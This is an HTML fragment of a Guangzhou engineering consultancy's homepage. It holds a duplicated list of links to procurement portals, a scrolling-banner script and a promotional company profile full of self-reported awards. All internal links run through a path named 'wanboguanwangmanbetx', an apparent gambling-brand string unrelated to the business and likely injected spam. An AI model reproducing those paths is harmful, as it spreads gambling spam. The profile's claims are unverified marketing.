<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
<li><a href="http://www.ceca.org.cn/" target="_blank"><img alt="中国建设工程造价管理协会" height="33" src="Upload/PicFiles/20180913191016343.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704171715163.png" width="95"/></a></li>
<li><a href="http://www.gdeca.org.cn/" target="_blank"><img alt="广东省工程造价协会" height="33" src="Upload/PicFiles/20160520173554997.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/business.asp?ID=18" target="_blank"><img alt="圆州圆品牌" height="33" src="Upload/PicFiles/20200220200215885.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20220927230710084.png" width="95"/></a></li>
<li><a href="http://www.ccgp.gov.cn/agency/main.htm" target="_blank"><img alt="中国政府采购网" height="33" src="Upload/PicFiles/20171204144053028.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/cggg/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704171436789.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州政府采购网" height="33" src="Upload/PicFiles/20171204145055395.jpg" width="95"/></a></li>
<li><a href="https://skypt.gdcic.net/openplatform/#/web/enterprise" target="_blank"><img alt="造价资质查询" height="33" src="Upload/PicFiles/20180306211122576.jpg" width="95"/></a></li>
<li><a href="http://www.ztj0001.com/" target="_blank"><img alt="中腾建集团" height="33" src="Upload/PicFiles/20200722152543731.jpg" width="95"/></a></li>
<li><a href="http://www.gtba.net.cn/" target="_blank"><img alt="广东省招标投标协会" height="33" src="Upload/PicFiles/20180320153008490.jpg" width="95"/></a></li>
<li><a href="http://www.gdggzy.org.cn/prip-portal-web/main/Index.do" target="_blank"><img alt="58" height="33" src="Upload/PicFiles/20180419121241427.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/freecms/site/guangdong/gysml/index.html" target="_blank"><img alt="广东省电子化采购执行平台" height="33" src="Upload/PicFiles/20180419121550358.jpg" width="95"/></a></li>
<li><a href="http://www.gdcic.gov.cn/XWZX/Default_CN" target="_blank"><img alt="广州市建设信息网" height="33" src="Upload/PicFiles/20180820170436264.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省网上中介服务超市" height="33" src="Upload/PicFiles/20180831192858982.jpg" width="95"/></a></li>
<li><a href="https://113.108.174.239:8080/JianGuan/user.do?method=changeIndex&amp;fareaId=1" target="_blank"><img alt="造价监管平台" height="33" src="Upload/PicFiles/20230715231813241.png" width="95"/></a></li>
<li><a href="http://www.innocom.gov.cn/" target="_blank"><img alt="高企认定" height="33" src="Upload/PicFiles/20181204221556324.png" width="95"/></a></li>
<li><a href="http://jzsc.mohurd.gov.cn/asite/jsbpp/index" target="_blank"><img alt="全国建筑市场" height="33" src="Upload/PicFiles/20190427004043190.jpg" width="95"/></a></li>
<li><a href="http://www.gsxt.gov.cn/index.html" target="_blank"><img alt="国家企业信用信息公示系统" height="33" src="Upload/PicFiles/20190613120210366.jpg" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704172019838.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704172047913.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704172109576.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704172139898.png" width="95"/></a></li>
<li><a href="http://www.gzggzy.cn/" target="_blank"><img alt="广州公共资源交易中心" height="33" src="Upload/PicFiles/20230704184013379.jpg" width="95"/></a></li>
<li><a href="http://zbtb.gd.gov.cn/login" target="_blank"><img alt="广东省招标投标监管网" height="33" src="Upload/PicFiles/20230704184040972.png" width="95"/></a></li>
<li><a href="http://www.gzzbdl.com/index.php" target="_blank"><img alt="广州市政府采购平台" height="33" src="Upload/PicFiles/20230704184109394.jpg" width="95"/></a></li>
<li><a href="https://gdgpo.czt.gd.gov.cn/cms-gd/site/guangdong/index.html" target="_blank"><img alt="广东省政府采购网" height="33" src="Upload/PicFiles/20230704184155399.png" width="95"/></a></li>
<li><a href="https://ygp.gdzwfw.gov.cn/zjfwcs/gd-zjcs-pub/home" target="_blank"><img alt="广东省中介服务超市" height="33" src="Upload/PicFiles/20230708195438819.jpg" width="95"/></a></li>
<li><a href="http://zfcj.gz.gov.cn/zwgk/zsdwxxgkzl/jsgczjglz/zjxx/" target="_blank"><img alt="广州信息价" height="33" src="Upload/PicFiles/20200220210047776.jpg" width="95"/></a></li>
</div>
<div id="dettmo2"></div>
</div>
<script language="javascript"> 
var spetted=60
var dettmo2=document.getElementById("dettmo2");//定义支持火狐
var dettmo1=document.getElementById("dettmo1");//定义支持火狐
var dettmo=document.getElementById("dettmo");//定义支持火狐
dettmo2.innerHTML=dettmo1.innerHTML 
function Marttquee(){ 
if(dettmo2.offsetTop-dettmo.scrollTop<=0) 
dettmo.scrollTop-=dettmo1.offsetHeight 
else{ 
dettmo.scrollTop++ 
} 
} 
var MyttMar=setInterval(Marttquee,spetted) 
dettmo.onmouseover=function() {clearInterval(MyttMar)} 
dettmo.onmouseout=function() {MyttMar=setInterval(Marttquee,spetted)} 
</script>
</div>
</div>
<div class="center_conter">
<div class="center_conter_top">
<ul class="conter_top_nav">
<li class="nav_current" id="nav1" onmouseover="javascript:doClick(this)"><a href="/wanboguanwangmanbetx/about.asp?ID=32">公司简介</a></li>
<li class="nav_link" id="nav2" onmouseover="javascript:doClick(this)"><a href="/wanboguanwangmanbetx/about.asp?ID=24">资质荣誉</a></li>
<li class="nav_link" id="nav3" onmouseover="javascript:doClick(this)"><a href="/wanboguanwangmanbetx/Newslist.asp?SortID=24">企业新闻</a></li>
<li class="nav_link" id="nav4" onmouseover="javascript:doClick(this)"><a href="/wanboguanwangmanbetx/MessageWrite.asp">诚邀加盟</a></li>
<li class="nav_link" id="nav5" onmouseover="javascript:doClick(this)"><a href="/wanboguanwangmanbetx/Newslist.asp?SortID=20">收费标准</a></li>
</ul>
<div class="nav_down">
<div class="dis" id="sub1">
<div class="dis_left"><p><img alt="宏腾集团办公楼图片 -新.jpg" src="/upload/image/20210309/16152636423197233.jpg" title="宏腾集团办公楼图片 -新.jpg"/></p><a href="/wanboguanwangmanbetx/about.asp?ID=1"></a>
</div>
<div class="dis_right">
<p>
<p style="margin: 0pt; text-align: left; line-height: 200%; text-indent: 30pt;"><strong><span style="color: rgb(81, 81, 81); line-height: 200%; font-family: 宋体; font-size: 15pt;"><span style="color: rgb(81, 81, 81); text-indent: 40px; font-family: 宋体; font-size: 20px;">中洲</span>宏腾工程管理有限公司</span></strong><span style='color: rgb(81, 81, 81); line-height: 200%; font-family: 宋体; font-size: 15pt; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Tahoma; mso-spacerun: "yes"; mso-font-kerning: 0.0000pt;'><span style="font-family: 宋体;"><span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">〖</span>简称</span><strong><span style="font-family: Calibri;">:中洲宏腾<span style="text-indent: 40px; font-family: 宋体; font-size: 20px;"></span></span></strong><span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">〗</span><span style="font-family: 宋体;">自成立以来，坚持以独立思考，技术创新为发展导向，立足广州、跨越中洲、追求卓越、飞宏腾达。公司具有</span></span><strong><span class="15" style="color: rgb(81, 81, 81); line-height: 200%; font-family: 宋体; font-size: 15pt; font-weight: bold;">（国家甲级造价咨询<strong style="text-indent: 40px; white-space: normal;"><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-family: 宋体; font-size: 15pt;">、</span></strong>招标采购、工程咨询、<strong style="text-indent: 40px; white-space: normal;"><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-family: 宋体; font-size: 15pt;"><strong><span class="15" style="line-height: 40px; font-size: 15pt;">工程<strong><span class="15" style="line-height: 40px; font-size: 15pt;"><strong><span class="15" style="line-height: 40px; font-size: 15pt;">设计、</span></strong></span></strong></span></strong></span></strong><strong style="text-indent: 40px; white-space: normal;"><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-family: 宋体; font-size: 15pt;">工程监理、</span></strong><strong style="text-indent: 40px; white-space: normal;"><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-family: 宋体; font-size: 15pt;">项目管理、全过程咨询、BIM技术咨询</span></strong></span></strong><strong><span class="15" style='color: rgb(81, 81, 81); line-height: 200%; font-family: Calibri; font-size: 15pt; font-weight: bold; mso-spacerun: "yes"; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体;'>)</span></strong><span style='line-height: 200%; font-family: Arial; font-size: 15pt; mso-spacerun: "yes"; mso-font-kerning: 0.0000pt; mso-fareast-font-family: 宋体;'><span style="font-family: 宋体;">等为一体的中腾建集团。<span style='line-height: 200%; font-family: 宋体; font-size: 15pt; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-spacerun: "yes"; mso-font-kerning: 0.0000pt;'><img alt="中洲宏腾官网名称001 - 副本.jpg" height="58" src="/upload/image/20210310/16153445789220625.jpg" style="width: 49px; height: 58px;" title="中洲宏腾官网名称001 - 副本.jpg" width="49"/></span></span><br/>       </span><span style='line-height: 200%; font-family: 宋体; font-size: 15pt; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-spacerun: "yes"; mso-font-kerning: 0.0000pt;'></span><strong><span style='line-height: 200%; font-family: 宋体; font-size: 15pt; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-spacerun: "yes"; mso-font-kerning: 0.0000pt;'>中洲</span><span style="color: rgb(81, 81, 81); line-height: 200%; font-family: 宋体; font-size: 15pt;">宏腾</span></strong><span style="color: rgb(81, 81, 81); line-height: 200%; font-family: 宋体; font-size: 15pt;"><span style="color: rgb(81, 81, 81); line-height: 200%; font-family: 宋体; font-size: 15pt;"><span style="line-height: 40px; font-family: 宋体; font-size: 15pt;">品牌优秀企业，全国分支机构100+，</span></span>现有<span style="color: rgb(81, 81, 81); font-family: 宋体; font-size: 20px; text-indent: 40px;">各类专业技术</span>人才1000<span style="color: rgb(81, 81, 81); line-height: 200%; font-family: 宋体; font-size: 16px;">+、</span></span><span style="color: rgb(81, 81, 81); line-height: 200%; font-family: 宋体; font-size: 15pt;"><span style="color: rgb(81, 81, 81); text-indent: 40px; font-family: 宋体; font-size: 20px;">拥有技术全面、经验丰富的技术骨干；如：</span>注册造价工程师、<span style="color: rgb(81, 81, 81); text-indent: 40px; font-family: 宋体; font-size: 20px;">注册监理工程师、</span>中高级工程师等</span><span style="color: rgb(81, 81, 81); line-height: 200%; text-indent: 40px; font-family: 宋体; font-size: 20px;">，</span><span style="line-height: 200%; font-family: 宋体; font-size: 15pt;">贯彻“</span><strong><span style='line-height: 200%; font-family: 宋体; font-size: 15pt; font-weight: bold; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Tahoma; mso-spacerun: "yes"; mso-font-kerning: 0.0000pt;'>以人为本”</span></strong><span style="line-height: 200%; font-family: 宋体; font-size: 15pt;">的管理理念<span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">。</span>员工具有丰富的实践经验和良好的职业道德<span style="color: rgb(81, 81, 81); text-indent: 40px; font-family: 宋体; font-size: 20px;">，</span><span style="line-height: 40px; text-indent: 30pt; font-family: 宋体; font-size: 15pt;">奉行</span><strong style="text-indent: 30pt; white-space: normal;"><span style="line-height: 40px; font-family: 宋体; font-size: 15pt;"><strong><span style="line-height: 40px; font-size: 15pt;">“</span></strong>公平、公正、真诚服务”</span></strong><span style="line-height: 40px; text-indent: 40px; font-family: 宋体; font-size: 15pt;">的宗旨、</span><span style="line-height: 40px; text-indent: 30pt; font-family: 宋体; font-size: 15pt;">坚守</span><strong style="text-indent: 30pt; white-space: normal;"><span style="line-height: 40px; font-family: 宋体; font-size: 15pt;"><strong><span style="line-height: 40px; font-size: 15pt;">“</span></strong>独立、客观、诚信”</span></strong><span style="line-height: 40px; text-indent: 30pt; font-family: 宋体; font-size: 15pt;">的执业准则。宏腾<span style="line-height: 40px; text-indent: 40px; font-family: 宋体; font-size: 15pt;">的突出特征为</span><strong style="text-indent: 40px; white-space: normal;"><span style="line-height: 40px; font-family: 宋体; font-size: 15pt;">“专业化、精细化、特色化、新颖化”，</span></strong></span>连续被评为<img alt="广东宏腾重合同守信用证书.jpg" height="50" src="/upload/image/20200314/15841875315516996.jpg" style="width: 50px; height: 50px;" title="广东宏腾重合同守信用证书.jpg" width="50">广东省</img></span><strong><span style='line-height: 200%; font-family: 宋体; font-size: 15pt; font-weight: bold; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Tahoma; mso-spacerun: "yes"; mso-font-kerning: 0.0000pt;'><strong style="text-indent: 40px; white-space: normal;"><span style="line-height: 40px; font-family: 宋体; font-size: 15pt;">“守</span></strong>合同、重信用”</span></strong><span style="line-height: 200%; font-family: 宋体; font-size: 15pt;">企业、<img alt="QQ截图20220818131936.png" src="/upload/image/20220818/16608000257845823.png" title="QQ截图20220818131936.png">国家纳税信用<strong>A级</strong>企业、优秀合作伙伴企业、招标代理优秀榜样示范企业、<strong>国家工程建设招标代理行业资信评价AAA级企业</strong>、<img alt="002.jpg" src="/upload/image/20200314/15841884331495038.jpg" title="002.jpg"><strong>中国建设工程造价管理协会<strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;">AAA</strong><span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">级信用企业</span></strong>、<strong>中国中小企业协会AAA级信用企业、中国招投标领域五星立信企业、中国招投标领域知识产权诚信企业、中国招投标领域绿色低碳(环保)诚信企业;</strong><img alt="" height="49" src="/Upload/EditorFiles/2345截图20181208135413.jpg" style="width: 42px; height: 49px;" width="42"><strong>荣获<strong style="text-indent: 40px; white-space: normal;"><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-family: 宋体; font-size: 15pt;">国</span></strong>家认定高新技术企业、<strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;"><strong><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-size: 15pt;">国</span></strong></strong><strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;">家认定“专精特新”企业、<strong style="font-family: 宋体; font-size: 20px; text-indent: 40px; white-space: normal;"><strong><strong><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-size: 15pt;">国</span></strong></strong><strong>家认定科技型企业、</strong></strong></strong></strong><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; text-indent: 40px; font-family: 宋体; font-size: 15pt;">国</span><span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">家工程管理计算设备、钢筋数据鉴定设备<strong><span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">专利证书</span></strong>等<span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">知识产权证书超100项</span>。连续入选<img alt="001 - 副本.jpg" height="48" src="/upload/image/20211227/16405772262087064.jpg" style="width: 41px; height: 48px;" title="001 - 副本.jpg" width="41"><strong>全国中标量</strong><strong>百强企业第六名</strong>；<span style="line-height: 40px; text-indent: 30pt; font-family: 宋体; font-size: 15pt;"><strong><span style="line-height: 40px; font-size: 15pt;"><strong><strong>荣获</strong></strong></span></strong></span><img alt="999.jpg" border="0" height="53" src="/upload/image/20200909/15996578162702161.jpg" style="width: 46px; height: 53px; text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;" title="999.jpg" vspace="0" width="46"><strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;">广东省工程咨询公司优秀企业推荐</strong><span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">(周冠)</span><strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;">第一名、广东省网上中介服务超市全国入驻企业19999家、中选排行榜全国第三名</strong><span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">；</span></img></img></span>通过<img alt="" height="71" src="/Upload/EditorFiles/QQ截图20181214111815(2).png" style="width: 58px; height: 37px;" width="114"/></img></img></img></span><strong><span class="15" style='line-height: 200%; font-family: Arial; font-size: 15pt; font-weight: bold; mso-spacerun: "yes";'>ISO9001</span></strong><strong><span class="15" style="line-height: 200%; font-family: 宋体; font-size: 15pt; font-weight: bold;">：</span></strong><strong><span class="15" style='line-height: 200%; font-family: Arial; font-size: 15pt; font-weight: bold; mso-spacerun: "yes";'>2015<strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;"><strong><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-size: 15pt;"><strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;"><strong><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-size: 15pt;">国</span></strong></strong></span></strong>际</strong></span></strong><span class="15" style="line-height: 200%; font-family: 宋体; font-size: 15pt;"><strong>质量管理体系认证</strong>、<strong style="text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-family: Arial; font-size: 15pt;">ISO14001</span></strong><strong style="text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-family: 宋体; font-size: 15pt;">：</span></strong><strong style="text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-family: Arial; font-size: 15pt;">2015<strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;"><span class="15" style="line-height: 40px; font-size: 15pt;"><strong><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-size: 15pt;"><strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;"><strong><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-size: 15pt;">国</span></strong></strong></span></strong>际</span></strong></span></strong><strong style="text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-family: 宋体; font-size: 15pt;">环境<strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;"><span class="15" style="line-height: 40px; font-size: 15pt;">管理</span></strong>体系认证、</span></strong><span style="line-height: 40px; text-indent: 40px; font-family: 宋体; font-size: 15pt;"><img alt="002.jpg" src="/upload/image/20200306/15834673438490171.jpg" title="002.jpg"><strong style="text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-family: Arial; font-size: 15pt;">ISO45001</span></strong><strong style="text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-family: 宋体; font-size: 15pt;">：</span></strong><strong style="text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-family: Arial; font-size: 15pt;">2018<strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;"><span class="15" style="line-height: 40px; font-size: 15pt;"><strong><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-size: 15pt;"><strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;"><strong><span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-size: 15pt;">国</span></strong></strong></span></strong>家</span></strong></span></strong><strong style="text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-family: 宋体; font-size: 15pt;">职业健康安全管理体系认证<span style="font-family: 宋体; font-size: 20px; text-indent: 40px;">、</span>招标代理服务规范体系认证AAA级<span style="font-family: 宋体; font-size: 20px; text-indent: 40px;">、顾客满意度评价体系认证AAAAA级<strong style="font-family: 宋体; font-size: 20px; text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-size: 15pt;">、企业诚信管理体系认证<strong style="font-family: 宋体; font-size: 20px; text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-size: 15pt;">、</span></strong><strong style="font-family: 宋体; font-size: 20px; text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-size: 15pt;">信息安全管理体系认证<strong style="font-family: 宋体; font-size: 20px; text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-size: 15pt;">、知识产权管理体系认证<strong style="font-family: 宋体; font-size: 20px; text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-size: 15pt;">、</span></strong><strong style="font-family: 宋体; font-size: 20px; text-indent: 40px; white-space: normal;"><span class="15" style="line-height: 40px; font-size: 15pt;"><strong><span class="15" style="line-height: 40px; font-size: 15pt;">社会责任管理体系认证</span></strong></span></strong></span></strong></span></strong></span></strong></span></span></strong><span style="line-height: 40px; text-indent: 40px; font-family: 宋体; font-size: 15pt;">。<img alt="" height="48" src="/Upload/EditorFiles/QQ%E5%9B%BE%E7%89%8720190220151139.jpg" style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;" width="41"><strong style="text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;">广东省潮商会【副会长单位】<span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">、<img alt="002.jpg" height="48" src="/upload/image/20200314/15841915425386121.jpg" style="width: 71px; height: 48px; text-indent: 40px; font-family: 宋体; font-size: 20px; white-space: normal;" title="002.jpg" width="71"><span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">中国中小企业协会〖理事单位〗<span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">、</span></span></img></span></strong></img></span></img></span><img alt="QQ截图20200416173444.jpg" height="46" src="/upload/image/20200416/15870326375507795.jpg" style="width: 56px; height: 46px;" title="QQ截图20200416173444.jpg" width="56">中<span class="15" style="color: rgb(81, 81, 81); line-height: 40px; font-family: 宋体; font-size: 15pt;">国</span>建设工程造价管理协会<span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">、中国招标投标协会、</span>广东省工程造价协会、广东省建设监理协会、广东省招标投标协会、<span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">广东省建筑业</span></img></span><span style="line-height: 200%; text-indent: 30pt; font-family: 宋体; font-size: 15pt;">协会、广州市工程造价行业协会<span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">〖</span>会员单位<span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">〗</span>等。<span style="color: rgb(81, 81, 81); text-indent: 30pt; font-family: 宋体; font-size: 15pt;">公司多年来完成了数万个建设项目专业服务，积累了一大批稳定合作的优质客户，</span><span style="color: rgb(81, 81, 81); text-indent: 30pt; font-family: 宋体; font-size: 15pt;">建立可行性技术经济指标数据库，为客户提供优质、高效服务的根本保障。</span></span></p><p style="margin: 0pt; text-align: left; line-height: 200%; text-indent: 30pt;"><span style="line-height: 200%; text-indent: 30pt; font-family: 宋体; font-size: 15pt;"><span style="color: rgb(81, 81, 81); text-indent: 30pt; font-family: 宋体; font-size: 15pt;"><span style="line-height: 200%; text-indent: 30pt; font-family: 宋体; font-size: 15pt;"><span style="color: rgb(81, 81, 81); text-indent: 30pt; font-family: 宋体; font-size: 15pt;"><span style='line-height: 200%; font-family: 宋体; font-size: 15pt; mso-ascii-font-family: Arial; mso-hansi-font-family: Arial; mso-bidi-font-family: Arial; mso-spacerun: "yes"; mso-font-kerning: 1.0000pt;'><span style="text-indent: 40px; font-family: 宋体; font-size: 20px;">始终</span><span style="line-height: 40px; text-indent: 40px; font-family: 宋体; font-size: 15pt;">遵循</span></span><strong><span style='line-height: 200%; font-family: 宋体; font-size: 15pt; font-weight: bold; mso-ascii-font-family: Calibri; mso-hansi-font-family: Calibri; mso-bidi-font-family: Tahoma; mso-spacerun: "yes"; mso-font-kerning: 0.0000pt;'>“创新为先、<strong style="text-indent: 40px; white-space: normal;"><span style="line-height: 40px; font-family: 宋体; font-size: 15pt;">质量为本、</span></strong>信誉为重、服务为诚、合作共赢”</span></strong><span style='line-height: 200%; font-family: Arial; font-size: 15pt; mso-spacerun: "yes"; mso-font-kerning: 1.0000pt; mso-fareast-font-family: 宋体;'><span style="font-family: 宋体;">的核心价值观，提供<strong>“专精特新”</strong>的专业服务。为客户增值，赢得了业主的赞誉，博得了社会各界人士与同仁的好评。我们坚信，您的鼓励，就是我们前进的动力!我们将不负社会各界人士的重托！携手合作、共创美好明天！</span></span></span></span></span></span><strong style="text-align: center; text-indent: 30pt; color: rgb(81, 81, 81); font-family: 宋体; font-size: 15pt;"><span style="line-height: 200%; font-size: 15pt;"><strong style="text-indent: 30pt;"><span style="line-height: 200%; font-size: 15pt;"><img alt="001.jpg" height="499" src="/upload/image/20220913/16630359226698438.jpg" style="width: 1012px; height: 499px;" title="001.jpg" width="1012"/></span></strong></span></strong></p><p style="margin: 0pt; text-align: left; line-height: 200%; text-indent: 30pt;"><strong style="text-align: center; text-indent: 30pt; color: rgb(81, 81, 81); font-family: 宋体; font-size: 15pt;"><span style="line-height: 200%; font-size: 15pt;"><strong style="text-indent: 30pt;"><span style="line-height: 200%; font-size: 15pt;"><strong style="text-indent: 30pt; white-space: normal; color: rgb(81, 81, 81); font-family: 宋体; font-size: 15pt;"><span style="line-height: 40px; font-size: 15pt;"><strong style="text-indent: 30pt;"><span style="line-height: 40px; font-size: 15pt;">中腾建工程管理有限公司 </span></strong></span></strong></span></strong></span></strong><span style="line-height: 200%; font-size: 15pt;"><span style="line-height: 200%; font-size: 15pt;"><span style="text-indent: 30pt; line-height: 40px; font-size: 15pt;"><span style="text-indent: 30pt; line-height: 40px; font-size: 18px;">全过程咨询 工程造价 工程监理 项目管理 工程咨询 招标采购 <span style="font-size: 18px; text-indent: 40px; text-wrap: wrap;">工程设计 </span>BIM技术咨询 </span></span></span></span></p><a href="/wanboguanwangmanbetx/about.asp?ID=1"><span>[详细]</span></a>
<a href="/wanboguanwangmanbetx/about.asp?ID=1"><span>[详细]</span></a>
</p>
</div>
</div>
<div class="undis" id="sub2">
<ul>
<!--<li><a href="#"><img src="images/01.jpg" width="167" height="127" /><span>资质证书</span></a></li>-->
<style type="text/css">

							#demo{
							overflow:hidden;
							width:725px;
							}
							#demo img {
							height:230px;
							}
							#indemo {
							float: left;
							width: 1200%;
							}
							#demo1 {
							float: left;
							}
							#demo2 {
							float: left;
							} 
							</style>
<div id="demo">
<div id="indemo">
<div id="demo1">
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20210318125922558.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20210318125934633.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20211011192528578.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20210318130116493.jpg" width="166"><span>案例名称</span></img></a></li>
<li><a href="/wanboguanwangmanbetx/about.asp?ID=24" rel="nofollow"><img height="131" src=".../../Upload/PicFiles/20210318130121423.jpg" width="166"><span>案例名称</span></img></a></li>
